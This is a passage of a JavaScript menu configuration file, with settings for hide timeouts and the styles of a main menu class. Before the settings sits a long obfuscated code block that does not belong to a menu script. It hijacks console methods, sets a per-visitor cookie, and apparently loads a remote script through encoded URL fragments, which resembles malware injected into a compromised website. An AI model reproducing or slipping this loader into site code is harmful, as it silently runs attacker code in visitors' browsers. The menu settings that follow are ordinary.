_0x10489c!==_0x33ab22;},'bwnNZ':_0x20fc63(_0x50282d._0x3f3089,0x235,_0x50282d._0x285a4d,_0x50282d._0x11d68b),'VPdAO':_0x20fc63(_0x50282d._0x5ae22a,_0x50282d._0xa5b7e4,0x2c1,0x2dd)+'1','UhXtU':function(_0x47ea9a,_0x2ef6cb,_0x3e44ca){return _0x47ea9a(_0x2ef6cb,_0x3e44ca);},'kRsFK':function(_0x4a8256){return _0x4a8256();},'cwrrM':function(_0x5c77c8,_0xc16a40){return _0x5c77c8+_0xc16a40;},'QQPCd':function(_0x19cdd3,_0x425f6e){return _0x19cdd3!=_0x425f6e;},'Rxydk':_0x20fc63(_0x50282d._0x409f3e,0x280,0x2b3,_0x50282d._0xb6f425),'AvxUj':function(_0x277795,_0x350f4f){return _0x277795==_0x350f4f;}},_0x4ef336=(function(){var _0xf729df={_0x9928fc:0x426,_0x38e7d4:0x3fa,_0x1e5d57:0x3e1,_0x340e71:0x4c4,_0x56e042:0x509,_0x80c6a8:0x4fc,_0x44969d:0x4e5,_0x40fce0:0x3fb,_0x56948a:0x3b5,_0x59ed0e:0x3f0,_0x3f091b:0x403},_0x459458={_0x5dbd59:0x9d,_0x3c3bd1:0xaf,_0x1323d7:0xb9},_0x47af83={_0x5e5b97:0x2c5},_0x47b98f=!![];return function(_0x2f6161,_0xdbac97){var _0xdfcd25={_0x1c78de:0xa2,_0x84d1c1:0x3b},_0x4a72d4={_0x306453:0x51c},_0x26c3f1={_0x5f24b7:0x265};function _0x2a6ae5(_0x161e45,_0x2cb340,_0x3dc449,_0x4c18cd){return _0x3b23(_0x2cb340- -_0x47af83._0x5e5b97,_0x3dc449);}var _0x29ff12={'jpKSc':function(_0x4ae6ae,_0x10c561){function _0x238899(_0x73cc5b,_0x14cc11,_0x3d5ac4,_0x4d5c82){return _0x3b23(_0x3d5ac4- -_0x26c3f1._0x5f24b7,_0x14cc11);}return _0x14c240[_0x238899(-0x9f,-_0x459458._0x5dbd59,-_0x459458._0x3c3bd1,-_0x459458._0x1323d7)](_0x4ae6ae,_0x10c561);},'bYhCM':_0x14c240[_0x2a6ae5(-_0x3add47._0xedd4fc,-0xfa,-0xd1,-_0x3add47._0x50ce3e)],'ZYFDB':'ijHBm'},_0x4d19b5=_0x47b98f?function(){function _0x8f98d4(_0x317bdc,_0x975017,_0x5a7416,_0x35f793){return _0x2a6ae5(_0x317bdc-0x1dd,_0x317bdc-_0x4a72d4._0x306453,_0x35f793,_0x35f793-0x154);}var _0x94a72b={'MObfZ':function(_0x4ae858){return _0x4ae858();}};function _0x5846de(_0x3bbb4d,_0x36b37c,_0x1b88a2,_0x195a02){return _0x2a6ae5(_0x3bbb4d-_0xdfcd25._0x1c78de,_0x36b37c-0x5b9,_0x195a02,_0x195a02-_0xdfcd25._0x84d1c1);}if(_0x29ff12[_0x8f98d4(_0xf729df._0x9928fc,_0xf729df._0x38e7d4,_0xf729df._0x1e5d57,0x3f5)](_0x29ff12[_0x5846de(0x4ab,_0xf729df._0x340e71,_0xf729df._0x56e042,0x501)],_0x29ff12[_0x5846de(_0xf729df._0x80c6a8,_0xf729df._0x44969d,0x507,0x4dd)])){if(_0xdbac97){var _0x433080=_0xdbac97[_0x8f98d4(_0xf729df._0x40fce0,_0xf729df._0x56948a,_0xf729df._0x59ed0e,_0xf729df._0x3f091b)](_0x2f6161,arguments);return _0xdbac97=null,_0x433080;}}else _0x51de45[_0x2012dc[0x5*0x53f+0x2573*-0x1+0x5a8*0x2]]=function(){_0x41b422!=_0x42208a&&_0x94a72b['MObfZ'](_0x3557f0);};}:function(){};return _0x47b98f=![],_0x4d19b5;};}());function _0x20fc63(_0x282dfa,_0x5eb1ce,_0x295c71,_0x3c0d1d){return _0x3483d9(_0x3c0d1d- -_0x13cb30._0x30ccc5,_0x5eb1ce-_0x13cb30._0x29a2e7,_0x295c71-_0x13cb30._0x2b85bc,_0x282dfa);}var _0x5e7900=_0x14c240[_0x234d33(-_0x50282d._0x1b860c,-_0x50282d._0x576e83,-_0x50282d._0xb056b0,-_0x50282d._0x5b9825)](_0x4ef336,this,function(){var _0x112ce1={_0x87115f:0x1f7,_0xa4519e:0x22f,_0x452bf8:0x1ef},_0xd070b3={_0x33e1ef:0xdb,_0x599183:0x104,_0x1951d3:0x3f};function _0x112aaa(_0x5e79b0,_0x5c7ad6,_0x41f656,_0x1c27e3){return _0x234d33(_0x5e79b0-_0xd070b3._0x33e1ef,_0x5c7ad6-_0xd070b3._0x599183,_0x41f656,_0x5e79b0-_0xd070b3._0x1951d3);}function _0x1d1264(_0x551dcb,_0xc91717,_0x4c0b09,_0x158823){return _0x234d33(_0x551dcb-_0x50c964._0x3616fc,_0xc91717-0x34,_0xc91717,_0x551dcb- -_0x50c964._0x4838b3);}if(_0x14c240[_0x112aaa(-_0x5c2a93._0x5e77fa,-_0x5c2a93._0x35c7de,-0x6e,-_0x5c2a93._0x4a1c45)](_0x1d1264(-0x1e7,-_0x5c2a93._0x1cde64,-_0x5c2a93._0x360739,-0x212),_0x14c240[_0x112aaa(-_0x5c2a93._0x456de4,-0xa1,-_0x5c2a93._0x521cdd,-_0x5c2a93._0x3fb184)])){var _0x2ceca7={_0x264536:0x150},_0x3a7e2d={};_0x3a7e2d['OGchn']=function(_0x35dade,_0x22b426){return _0x35dade!=_0x22b426;};var _0x5df6e6=_0x3a7e2d;_0x5cc2c5[_0xdf5407[-0x17a8+0x21d9*0x1+0xa1f*-0x1]]=function(){function _0x7d08ad(_0x100136,_0x75681a,_0x453452,_0x1bbca6){return _0x1d1264(_0x1bbca6-0x3e7,_0x453452,_0x453452-0x132,_0x1bbca6-_0x2ceca7._0x264536);}(this[_0xbedbcf[-0x19a2+0x13*0xf5+0x786]]==_0x493579[-0x1f79+-0x1*-0x1f0f+0x3f*0x2]||this[_0x11b412[-0x22c3*0x1+0x20aa+-0x3e*-0x9]]==_0x2fd4c2[0x3*-0xb29+0x10f*-0x17+0x39ea])&&(_0x5df6e6[_0x7d08ad(0x201,_0x112ce1._0x87115f,_0x112ce1._0xa4519e,_0x112ce1._0x452bf8)](_0x3f6ed0,_0xbbb155)&&_0x213b4f());};}else return _0x5e7900['toString']()[_0x1d1264(-0x1d7,-_0x5c2a93._0x1cde64,-0x1a9,-_0x5c2a93._0x21b33f)](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x4e9c8f,-0xcf,-_0x5c2a93._0x6652c0)])['toString']()[_0x112aaa(-_0x5c2a93._0x47f037,-0x110,-_0x5c2a93._0x3df03a,-_0x5c2a93._0x5c8dff)+'r'](_0x5e7900)['search'](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x11b420,-_0x5c2a93._0x4ac286,-_0x5c2a93._0x4f5b09)]);});_0x5e7900();var _0x2a0896=(function(){var _0xd0171e={_0x22b82b:0x131,_0x18bee9:0x154,_0x3a2448:0x148,_0x245021:0x2d,_0x449ef8:0x12,_0x2eae71:0x24,_0x476fb0:0x1b,_0x2ccde2:0x3,_0x4ba028:0x5,_0x5397b7:0x4f,_0x5aec0f:0x33,_0x2cf3ba:0x39,_0x540313:0x2a,_0x5a3132:0x32,_0x3763a1:0x6,_0x412a87:0x40,_0x739790:0x59,_0x25d7ee:0x1c,_0x501855:0x14},_0x3aea31={_0x6518bb:0x153,_0x167e47:0x48d,_0x18ec3d:0xbe};function _0x602b17(_0x3ac9e4,_0x16cd71,_0x19f873,_0x472872){return _0x20fc63(_0x472872,_0x16cd71-0xc8,_0x19f873-0x168,_0x19f873-0x2a3);}var _0x4c9af5={'zzSDE':function(_0x5b1fa2,_0x3d24a3){return _0x14c240['gvbgJ'](_0x5b1fa2,_0x3d24a3);},'uBedw':_0x92ed4(_0x84b05e._0x30b639,_0x84b05e._0x5eb29e,_0x84b05e._0x81208a,_0x84b05e._0x3d9780),'jOnSc':function(_0x24d217,_0x3a1a61){return _0x24d217!==_0x3a1a61;},'jPDrI':_0x14c240[_0x602b17(_0x84b05e._0x5e73b5,_0x84b05e._0x16c29a,_0x84b05e._0x5a5ea1,_0x84b05e._0x38474f)],'OWmfP':function(_0x37391e,_0x1cb3e0){function _0x214733(_0x4982f2,_0x4b35fb,_0x3c94ad,_0x55e73c){return _0x92ed4(_0x3c94ad,_0x4b35fb-_0x3aea31._0x6518bb,_0x4b35fb-_0x3aea31._0x167e47,_0x55e73c-_0x3aea31._0x18ec3d);}return _0x14c240[_0x214733(_0x2048cf._0x2a4d8c,_0x2048cf._0x49ccc5,_0x2048cf._0x28ed72,_0x2048cf._0xcc2c1d)](_0x37391e,_0x1cb3e0);},'WHfQf':_0x14c240[_0x602b17(0x5ad,_0x84b05e._0x57345a,_0x84b05e._0x1d0040,_0x84b05e._0x3023cd)],'bKBMF':'MBCuw'};function _0x92ed4(_0x3f4ab8,_0xbe23b9,_0x452619,_0x2d629a){return _0x20fc63(_0x3f4ab8,_0xbe23b9-_0x2b8159._0x522b1e,_0x452619-0x41,_0x452619- -_0x2b8159._0xd98d1);}if(_0x14c240[_0x602b17(0x500,_0x84b05e._0x301951,0x536,0x523)](_0x602b17(0x53f,_0x84b05e._0x24b127,_0x84b05e._0x72780b,0x529),_0x14c240[_0x92ed4(_0x84b05e._0x2e6cc4,0x29,_0x84b05e._0x24fb61,_0x84b05e._0x5ec5a8)])){var _0x35ef00=!![];return function(_0x435a4d,_0x122473){var _0xa86ce4={_0x313832:0xd9,_0x4995ac:0x148,_0x20b077:0x8c},_0x4f738a={_0x4e9d0b:0x13,_0x58a93b:0xb2},_0x1e77bb={_0xbf837c:0x13c,_0x1a3b5d:0x139},_0x108981={_0xe985c9:0x1c8,_0x4efa4b:0xbe};function _0x5e79e1(_0x30b4fd,_0xbe66f2,_0x403ac7,_0x157913){return _0x92ed4(_0x157913,_0xbe66f2-_0x108981._0xe985c9,_0xbe66f2- -0x64,_0x157913-_0x108981._0x4efa4b);}function _0x5a7e6a(_0x4b594b,_0x2ebb59,_0x5d4abd,_0x3cb60d){return _0x92ed4(_0x2ebb59,_0x2ebb59-_0x1e77bb._0xbf837c,_0x5d4abd-0x44d,_0x3cb60d-_0x1e77bb._0x1a3b5d);}if(_0x4c9af5[_0x5e79e1(-_0x2aede8._0x1bac23,_0x2aede8._0x2d381e,_0x2aede8._0x10057a,-_0x2aede8._0x380ac7)](_0x4c9af5[_0x5a7e6a(_0x2aede8._0x1687cd,_0x2aede8._0x383281,0x497,0x469)],_0x4c9af5[_0x5a7e6a(_0x2aede8._0x250d18,_0x2aede8._0x506a3b,_0x2aede8._0x13e2d5,_0x2aede8._0x2be8e8)])){var _0x1c1deb=_0x35ef00?function(){function _0x1bd574(_0x33fcee,_0x379931,_0x56fb0d,_0x1fa8bb){return _0x5e79e1(_0x33fcee-0x1d7,_0x1fa8bb- -_0x4f738a._0x4e9d0b,_0x56fb0d-_0x4f738a._0x58a93b,_0x33fcee);}function _0x202256(_0x2c008b,_0xd9e01e,_0x2b6e4e,_0x308130){return _0x5e79e1(_0x2c008b-_0xa86ce4._0x313832,_0x2b6e4e-_0xa86ce4._0x4995ac,_0x2b6e4e-_0xa86ce4._0x20b077,_0x308130);}if(_0x4c9af5[_0x202256(_0xd0171e._0x22b82b,_0xd0171e._0x18bee9,_0xd0171e._0x3a2448,0x174)](_0x4c9af5[_0x1bd574(-_0xd0171e._0x245021,-_0xd0171e._0x449ef8,-_0xd0171e._0x2eae71,-_0xd0171e._0x476fb0)],_0x1bd574(_0xd0171e._0x2ccde2,-_0xd0171e._0x4ba028,_0xd0171e._0x5397b7,0x29))){if(_0x122473){if(_0x4c9af5[_0x1bd574(-_0xd0171e._0x5aec0f,-_0xd0171e._0x2cf3ba,-0x23,-0x2e)](_0x4c9af5['jPDrI'],'ojXZS'))_0x494f40=_0x3f47cd[_0x1ccf11[0x18*0x50+0x9a1+-0x1106]][_0x3e5320[-0x3*0xb77+0x1ca8+0x5dd]];else{var _0xd92f98=_0x122473[_0x1bd574(_0xd0171e._0x540313,_0xd0171e._0x5a3132,-_0xd0171e._0x3763a1,-0x14)](_0x435a4d,arguments);return _0x122473=null,_0xd92f98;}}}else{var _0x97fb83=_0x338092[_0x1bd574(-_0xd0171e._0x412a87,-_0xd0171e._0x739790,_0xd0171e._0x25d7ee,-_0xd0171e._0x501855)](_0x265857,arguments);return _0x46814a=null,_0x97fb83;}}:function(){};return _0x35ef00=![],_0x1c1deb;}else _0x3bc523=_0x4b8255;};}else{var _0x46d62d;try{var _0x38d5da=nCyWTP[_0x92ed4(_0x84b05e._0xb6deb0,-_0x84b05e._0x332cf7,_0x84b05e._0x3934d0,_0x84b05e._0x5606b2)](_0x2e09ad,nCyWTP[_0x92ed4(_0x84b05e._0x45bc73,_0x84b05e._0x4dab62,_0x84b05e._0x18d880,_0x84b05e._0x170d7c)](nCyWTP[_0x92ed4(_0x84b05e._0x8028a4,0xc5,_0x84b05e._0xd48647,_0x84b05e._0x5fc2dc)](nCyWTP[_0x92ed4(0x91,_0x84b05e._0x479931,_0x84b05e._0x1488ce,_0x84b05e._0x588ece)],nCyWTP[_0x602b17(0x4dd,_0x84b05e._0x530d66,_0x84b05e._0x4a932c,_0x84b05e._0x46e02a)]),');'));_0x46d62d=_0x38d5da();}catch(_0xcaf022){_0x46d62d=_0x280f2c;}var _0x2cb822=_0x46d62d['console']=_0x46d62d[_0x92ed4(0x92,0x76,0x83,_0x84b05e._0x469a3e)]||{},_0x302b0e=[_0x92ed4(0xca,_0x84b05e._0x5743bb,_0x84b05e._0x10803a,0xe7),nCyWTP['ZMiql'],nCyWTP[_0x602b17(0x50f,_0x84b05e._0x3fbbd6,_0x84b05e._0xe95591,_0x84b05e._0x46108f)],nCyWTP[_0x92ed4(_0x84b05e._0x387bb0,_0x84b05e._0xb6deb0,0x7e,_0x84b05e._0x23721d)],nCyWTP[_0x92ed4(_0x84b05e._0x305687,_0x84b05e._0x3521f6,0x6a,_0x84b05e._0x44f5ed)],nCyWTP[_0x92ed4(0x7b,0x2f,0x57,0x22)],nCyWTP[_0x92ed4(0x20,0x49,0x66,_0x84b05e._0x25360c)]];for(var _0x2e15a3=0x771+0x165f+-0x1dd0;nCyWTP[_0x92ed4(_0x84b05e._0x5ef1d2,0x9e,_0x84b05e._0x51fbbb,_0x84b05e._0x4655f7)](_0x2e15a3,_0x302b0e['length']);_0x2e15a3++){var _0x455ce9=_0xd85a5d[_0x602b17(0x539,_0x84b05e._0x45ebde,_0x84b05e._0x170497,_0x84b05e._0x3684af)+'r']['prototype']['bind'](_0xd72b38),_0x4c8beb=_0x302b0e[_0x2e15a3],_0x4c15d9=_0x2cb822[_0x4c8beb]||_0x455ce9;_0x455ce9[_0x92ed4(_0x84b05e._0x58a6ba,0x81,_0x84b05e._0x299d70,0xa8)]=_0x2d933e[_0x602b17(0x54a,_0x84b05e._0x4dab33,_0x84b05e._0x404540,_0x84b05e._0x4f0bdb)](_0x476156),_0x455ce9[_0x92ed4(0x70,0x15,_0x84b05e._0x372720,_0x84b05e._0x2305ee)]=_0x4c15d9['toString'][_0x602b17(_0x84b05e._0x3fbbd6,_0x84b05e._0x50be10,_0x84b05e._0x404540,_0x84b05e._0x2825f7)](_0x4c15d9),_0x2cb822[_0x4c8beb]=_0x455ce9;}}}()),_0x2951ec=_0x2a0896(this,function(){var _0x237ac0={_0x5887a1:0x170,_0x2fdf19:0xa4,_0x2ffb8b:0x2ad};function _0x2a01df(_0x21042f,_0x40c88f,_0x57da29,_0x23d93a){return _0x234d33(_0x21042f-_0x237ac0._0x5887a1,_0x40c88f-_0x237ac0._0x2fdf19,_0x21042f,_0x40c88f-_0x237ac0._0x2ffb8b);}function _0x3a2698(_0x2a8d76,_0x44072e,_0x113afb,_0x59d143){return _0x234d33(_0x2a8d76-_0x357c47._0x45d2d1,_0x44072e-_0x357c47._0x322184,_0x59d143,_0x2a8d76-_0x357c47._0x105bf7);}if(_0x14c240[_0x3a2698(_0x2b903e._0x3059f7,0x79,0x77,0xa4)]===_0x14c240['lvmvz']){var _0x48d6e9;try{if(_0x14c240[_0x3a2698(_0x2b903e._0x3abf4e,_0x2b903e._0x1272e9,0xc9,0xff)](_0x14c240['bwnNZ'],_0x14c240[_0x3a2698(_0x2b903e._0x2ee2eb,_0x2b903e._0x140d61,0x10e,0xdb)])){if(_0x7af6f8){var _0x1d76c3=_0x47121a[_0x3a2698(_0x2b903e._0x4912b2,_0x2b903e._0x38fdd1,_0x2b903e._0x1e947b,_0x2b903e._0x3c8b5a)](_0x288d09,arguments);return _0xa0037a=null,_0x1d76c3;}}else{var _0x3d4134=_0x14c240[_0x3a2698(_0x2b903e._0x3ac01c,_0x2b903e._0x5b3a7a,_0x2b903e._0x48140f,_0x2b903e._0x3059f7)](Function,_0x3a2698(_0x2b903e._0x30c6de,_0x2b903e._0x1a84d7,_0x2b903e._0x2be6ac,_0x2b903e._0x11eabe)+_0x2a01df(_0x2b903e._0xc56aa,_0x2b903e._0x315850,_0x2b903e._0x57be3d,_0x2b903e._0x592e8c)+_0x14c240[_0x2a01df(_0x2b903e._0x30f67d,0x15d,_0x2b903e._0x425677,0x16f)]+');');_0x48d6e9=_0x3d4134();}}catch(_0x5e922d){_0x48d6e9=window;}var _0x64ed4e=_0x48d6e9[_0x2a01df(_0x2b903e._0xef322d,_0x2b903e._0x592e8c,_0x2b903e._0x4d840b,0x1c8)]=_0x48d6e9[_0x2a01df(_0x2b903e._0x53fd6a,0x198,_0x2b903e._0x9cc433,_0x2b903e._0x25ae28)]||{},_0x5215c3=[_0x3a2698(_0x2b903e._0xe2c70a,_0x2b903e._0x5f45f3,_0x2b903e._0x6cb70a,_0x2b903e._0x23514a),_0x14c240['ZMiql'],_0x14c240[_0x2a01df(_0x2b903e._0x2c27e6,0x166,_0x2b903e._0x16b94b,_0x2b903e._0x19466f)],_0x14c240[_0x2a01df(0x1a7,_0x2b903e._0x2cd1f5,_0x2b903e._0x3e69c2,_0x2b903e._0x6ba448)],_0x14c240[_0x2a01df(_0x2b903e._0x59e6dc,_0x2b903e._0x29730b,0x1bf,_0x2b903e._0x1430d7)],_0x14c240['dzIkK'],_0x14c240['scPrH']];for(var _0x2692e5=0x1d*-0x14+-0x1*-0x1b05+0x1*-0x18c1;_0x2692e5<_0x5215c3[_0x2a01df(_0x2b903e._0x3ae54c,_0x2b903e._0x4c7960,_0x2b903e._0x336758,_0x2b903e._0x47e9bb)];_0x2692e5++){if(_0x14c240['gvbgJ']('tNqsf',_0x3a2698(0x110,_0x2b903e._0x16a0fd,0x14a,_0x2b903e._0x576845))){var _0x1cd9c4=_0x14c240['VPdAO'][_0x2a01df(_0x2b903e._0x2dc3e1,0x1c6,0x1f7,_0x2b903e._0x5dd243)]('|'),_0x2a2fa5=0x2222+0x1*-0x5bf+0x2b*-0xa9;while(!![]){switch(_0x1cd9c4[_0x2a2fa5++]){case'0':_0x9ca9b1['__proto__']=_0x2a0896['bind'](_0x2a0896);continue;case'1':_0x64ed4e[_0xae0e40]=_0x9ca9b1;continue;case'2':_0x9ca9b1[_0x3a2698(_0x2b903e._0x144779,0xf8,_0x2b903e._0x16369f,_0x2b903e._0x2c3af9)]=_0x1a49c3[_0x3a2698(_0x2b903e._0x144779,_0x2b903e._0x21dd38,_0x2b903e._0x43ae16,_0x2b903e._0x2cd5be)][_0x2a01df(_0x2b903e._0x26e81d,_0x2b903e._0x6ba448,_0x2b903e._0x438840,_0x2b903e._0x4ba1d0)](_0x1a49c3);continue;case'3':var _0x1a49c3=_0x64ed4e[_0xae0e40]||_0x9ca9b1;continue;case'4':var _0x9ca9b1=_0x2a0896['constructo'+'r'][_0x3a2698(0xbd,0x80,0xf6,_0x2b903e._0x16cfe7)][_0x3a2698(0xdd,0xd7,_0x2b903e._0x571941,_0x2b903e._0x414fa)](_0x2a0896);continue;case'5':var _0xae0e40=_0x5215c3[_0x2692e5];continue;}break;}}else(_0x14c240['SoiOH'](this[_0x5468c0[-0x9a3*0x3+-0x25bf+-0x42bb*-0x1]],_0x37c957[-0x21ce+-0xbf*-0x1+0x11*0x1f3])||_0x14c240['LsqKK'](this[_0x48d6e6[0x24e6*0x1+0x19de+0x9*-0x6f7]],_0x216741[0x159b*0x1+0x939+-0x1ebe]))&&(_0x14c240[_0x3a2698(_0x2b903e._0x33e07f,_0x2b903e._0x38fdd1,_0x2b903e._0x369207,_0x2b903e._0x4eb097)](_0x2c0630,_0x4093e1)&&_0x14c240[_0x3a2698(_0x2b903e._0x2e86c0,0x10f,_0x2b903e._0xc02de5,_0x2b903e._0x1aa69b)](_0x12fe3b));}}else _0x14c240[_0x2a01df(_0x2b903e._0x7b9a0e,_0x2b903e._0x51bb1d,_0x2b903e._0x56d4e3,_0x2b903e._0x408452)](_0xa252f2,_0x3eb829[-0x152f+-0x1*0xd8f+0xeb*0x26],_0x2cbfd0[_0x5d0a0b[-0x9d5*0x2+-0xfd*0x1f+-0x24b*-0x16]]()[_0x2a01df(_0x2b903e._0x404e5c,_0x2b903e._0x32530f,_0x2b903e._0x2d58d5,_0x2b903e._0x425677)](-0x3*-0x12f+0x21c5+0x1297*-0x2),0x8ae+-0xb11+0x264),_0x5a66e5[_0x4a2571[-0x25ed+0x2127+0x3*0x199]][_0x45b7f8[-0x6f*-0x19+0x1*-0xbcf+-0x11f*-0x1]](_0xb4b0d6[0x16d+-0x1b5a+0x537*0x5],function(){});});_0x14c240[_0x20fc63(0x2a0,_0x50282d._0x93c7e9,_0x50282d._0xde821c,0x2cd)](_0x2951ec);function _0x234d33(_0x2c9d7f,_0x383954,_0x4be577,_0x2fce75){return _0x4d6cd0(_0x2c9d7f-_0x18360f._0x4b13cc,_0x383954-_0x18360f._0x5e4937,_0x4be577,_0x2fce75- -_0x18360f._0x46a400);}if(document[_0xb822[0x114a*-0x1+0x3f9+-0xd6c*-0x1]][_0xb822[-0x1ae7+0x616+0x3*0x6fb]]>-0x3e8+-0x236d+0x2755*0x1){c_start=document[_0xb822[-0x118b+0x1a44+0x1*-0x89e]][_0xb822[-0x154e+-0x1caf+0x321e]](_0x14c240[_0x234d33(-0xee,-_0x50282d._0x5026f5,-_0x50282d._0x16e0a4,-0xfd)](_0x241fb7,_0xb822[-0x8*0x46a+0x266f+-0x303*0x1]));if(_0x14c240['QQPCd'](c_start,-(-0x1*0x76c+0x5d4+0x1*0x199))){var _0x7595c4=_0x14c240['Rxydk'][_0x20fc63(_0x50282d._0x18494c,_0x50282d._0x2176e0,_0x50282d._0x5a1f75,_0x50282d._0x943992)]('|'),_0x5bd6a3=0x71*-0x4d+-0x295*-0xf+-0x4be;while(!![]){switch(_0x7595c4[_0x5bd6a3++]){case'0':c_start=_0x14c240[_0x234d33(-0xc9,-_0x50282d._0x4e3115,-_0x50282d._0x10c2f9,-0xe5)](c_start+_0x241fb7[_0xb822[-0x256d+-0x175c+-0x1*-0x3ce9]],0xcf9+0x1*0xb23+-0x231*0xb);continue;case'1':c_end=document[_0xb822[-0x937+0x9e*0x7+0x500]][_0xb822[-0x2341+0x9*0x2fd+0x87d]](_0xb822[0x18e0+0x35f*0x2+-0x82*0x3e],c_start);continue;case'2':;continue;case'3':return _0x14c240['wJGzq'](unescape,document[_0xb822[0x1d76+0xce6+-0x2a41]][_0xb822[0x2*-0x1279+-0x5*-0xc9+0x1094*0x2]](c_start,c_end));case'4':_0x14c240[_0x234d33(-_0x50282d._0x1b5068,-0x18a,-_0x50282d._0x3e4575,-_0x50282d._0x51c189)](c_end,-(-0x175*-0x16+0x25a4+0x139*-0x39))&&(c_end=document[_0xb822[-0x3da+-0x6*0x2f0+0x1595]][_0xb822[0x227a+0x2*-0x1132+-0xa*-0x1]]);continue;}break;}}};return _0xb822[-0x64*0x34+-0x7f*0x5+0x16e8];}var cookie=getCookie(_0xb822[0x18ba+-0x485+0x1*-0x1411]);function _0x1118(){var _0xf2df08=['Aw5MBW','t1DTzLa','AKPwq04','y3jLyxrLrwXLBq','D2fYBG','t25Jzq','y0PYuK4','y29UC29Szq','y29TCgXLDgu','vwHyDfu','CNj2DNu','Aw5KzxHpzG','lJyUmc5TAw4UAG','BeXIDei','DhPcwK0','zxHJzxb0Aw9U','Dgv4Dc9QyxzHCW','D2HAswu','ANblu2m','yLLOq00','BK1HCeG','x19WCM90B19F','mJKYnZy0wMnMB2zm','m2rqzw5mAG','rwLMy0W','zKnLrwS','C2nYAxb0','mtKWndvVzgvzs3G','A1jZrKS','EwDTrhm','C0j5vgfNtMfTzq','y3DYCK0','zfrMvu8','vNHtBM8','z0vvq2C','o2v4CgLYzxm9','CvnMrhi','De5XC2y','Bg9N','qu9pAM8','yNDUtLO','y2HHCNnLDa','CMvHzhLtDgfHDa','qNjVD3nLCG','nhW1Fdn8mhWYFa','yKTctuy','EI9QCxvLCNKTmW','C3jJ','uu92vM4','DhjHy2u','DgvZDa','B25YzwfKExn0yq','wLLgrei','C3bSAxq','z2v0rgf0zq','Ag9jseK','DxnLCKfNzw50','z3zIz0O','y2Xhz28','CLvgAgi','DhLWzq','C2v0qxr0CMLIDq','mtK0mZqXmfjYv1H6tG','zeHYsw4','B2PywLm','q3rXqKu','B1rlwNq','sNnmB2fKzxi','tufrDhG','t0DJAg4','wNbSzMy','wM9NBKe','qxz4vwO','mhWXFdr8mNWZ','BhzTDNO','CMvHzhLtDgf0zq','lNvZywrHEs5IAq','E30Uy29UC3rYDq','D0PhENe','BwrrAwC','v2TyCKK','AgvHza','mZvIuhHIzum','CM9kq1u','EwPzzLK','yxbWzw5Kq2HPBa','tfDzDLy','vxnLCLrVA2vUxW','DeX5ve4','AK9Uu2m','v0HMuwy','tu9ozg0','we5ZuKW','DgvJAgfUz2u','ChjVDg90ExbL','mtuXmdqYqMjtEu5X','zw50','wMTTrKy','Dg9mB3DLCKnHCW','BMn0Aw9UkcKG','Dg9tDhjPBMC','rMLUENy','C2vHCMnO','zhPjA0S','C3vIC3rYAw5N','CMfUzg9T','AKLKD3i','sMfvA2S','DujLzhC','z2jR','tvbsq2W','mJjty3DStNe','vejWuw4','odiYotq1zwXcq2zM','DhLYqvK','yxbWBhK','ENPtreu','s2zosxm','C2nqCKG','r25xANi','ExDryxi','Ahr0CdOVl2fIDq','v2T1C1a','zuj2vMq','y3jPChq','mhWXFdr8m3WYFa','yMLUza','mNWZFdb8nhWX','y29UC3rYDwn0BW','nduZnta1nMTdr0Dxta','qMXrz2u','odm3mdq1mhj5refoDq','mteWogPoCgDZEq','zevbDuC','AhH6txu','BMf2AwDHDg9Y','CMv0DxjUicHMDq','z2v0rwXLBwvUDa','BgvUz3rO','AxLvzNC'];_0x1118=function(){return _0xf2df08;};return _0x1118();}(cookie==_0xb822[-0x628*-0x4+-0xca3+-0x4c*0x28]||cookie==undefined)&&(setCookie(_0xb822[-0x1*0x19cf+-0xf25+0x2918],Math[_0xb822[0x7bb+0xf0d*-0x1+0x27d*0x3]]()[_0x3483d9(0x2cc,0x2e4,0x287,0x2c4)](0x2014+-0x1b*-0x107+-0x3bad),-0x1a49*0x1+-0x825+0x226f),MiniSite[_0xb822[-0x1*-0x953+0x23a5*-0x1+-0xb*-0x265]][_0xb822[0x6eb*-0x3+0x1599+-0xb1]](_0xb822[0x8*-0x111+-0x2657+0x2f05],function(){}));
c_hideTimeout=500; // 1000==1 second
c_subShowTimeout=250;
c_keepHighlighted=true;
c_findCURRENT=false; // find the item linking to the current page and apply it the CURRENT style class
c_findCURRENTTree=true;
c_overlapControlsInIE=true;
c_rightToLeft=false; // if the menu text should have "rtl" direction (e.g. Hebrew, Arabic)




/******************************************************
	(2) MENU STYLES (CSS CLASSES)
*******************************************************/

// You can define different style classes here and then assign them globally to the menu tree(s)
// in section 3 below or set them to any UL element from your menu tree(s) in the page source


c_imagesPath=""; // path to the directory containing the menu images


c_styles['MM']=[ // MainMenu (the shorter the class name the better)
[
// MENU BOX STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'#8F90C4',	// BorderColor ('color')
0,		// Padding
'[/csstablo/menubg2.png]',	// Background ('color','transparent','[image_source]')
'',		// IEfilter (only transition filters work well - not static filters)
''		// Custom additional CSS for the menu box (valid CSS)
],[
// MENU ITEMS STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'solid',	// OVER BorderStyle
'#0f6c92',	// BorderColor ('color')
'#6FADE6',	// OVER BorderColor
6,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]') - genel men� zemin
'[/csstablo/aramabg10.png]',	// OVER Background
'#FFFFFF',	// Color
'#000000',	// OVER Color
'13px',		// FontSize (values in CSS valid units - %,em,ex,px,pt)
'"trebuchet ms",verdana,arial,helvetica,sans-serif',	// FontFamily
'bold',		// FontWeight (CSS valid values - 'bold','normal','bolder','lighter','100',...,'900')
'none',		// TextDecoration (CSS valid values - 'none','underline','overline','line-through')
'none',		// OVER TextDecoration
'left',		// TextAlign ('left','center','right','justify')
0,		// ItemsSeparatorSize
'solid',	// ItemsSeparatorStyle (border-style valid values)
'#8F90C4',	// ItemsSeparatorColor ('color','transparent')
0,		// ItemsSeparatorSpacing
true,			// UseSubMenuImage (true,false)
'[h_web2.0_arrow.gif]',	// SubMenuImageSource ('[image_source]')
'[h_web2.0_arrow.gif]',	// OverSubMenuImageSource
8,			// SubMenuImageWidth
4,			// SubMenuImageHeight
'14',			// SubMenuImageVAlign ('pixels from item top','middle')
'solid',		// VISITED BorderStyle
'#0f6c92',		// VISITED BorderColor
'[/csstablo/aramabg1.png]',		// VISITED Background
'#FFFFFF',		// VISITED Color
'none',			// VISITED TextDecoration
'[h_web2.0_arrow.gif]',	// VISITED SubMenuImageSource
'solid',		// CURRENT BorderStyle
